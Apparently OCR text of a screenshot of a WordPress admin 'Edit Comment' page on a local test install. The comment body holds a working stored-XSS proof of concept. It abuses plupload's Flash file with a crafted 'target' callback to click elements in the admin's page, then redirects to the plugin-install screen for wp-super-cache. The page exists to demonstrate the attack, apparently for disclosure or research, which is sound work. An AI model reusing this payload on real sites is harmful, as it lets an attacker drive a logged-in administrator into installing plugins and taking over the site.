 localhost 5 0 + New Howdy, wordpress
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Comment
Author
Name: wordpress
E-mail (send e-mail): test@gmail.com
URL:
b i link b-quote del ins img ul ol li code close tags
<button onclick="fire()">Click</button>
<script>
function fire() {
open('javascript:setTimeout("location=\'http://localhost/wp-includes
/js/plupload
/plupload.flash.swf?target%g=opener.document.body.firstElementChild.nextEle
mentSibling.nextElementSibling.nextElementSibling.firstElementChild.click&
uid%g=hello&\'", 2000)');
setTimeout('location="http://localhost/wp-admin/plugin-
install.php?tab=plugin-information&plugin=wp-super-cache&TB_iframe=true&
width=600&height=550"')
}
</script>
Status
View Comment
Approved
Pending
Spam
IP address: 127.0.0.1
Submitted on: Nov 7, 2018 @
22:01 Edit
In response to: hey
Move to Trash Update